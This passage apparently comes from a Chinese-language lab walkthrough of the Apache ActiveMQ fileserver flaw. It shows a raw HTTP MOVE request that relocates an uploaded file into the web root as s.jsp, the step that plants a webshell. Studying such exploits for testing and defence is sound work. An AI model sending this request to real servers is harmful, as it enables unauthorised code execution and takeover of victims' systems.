 移动到web目录下的api文件夹（/opt/activemq/webapps/api/s.jsp）中：
MOVE /fileserver/2.txt HTTP/1.1
Destination: file:///opt/activemq/webapps/api/s.jsp
Host: localhost:8161
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Length: 0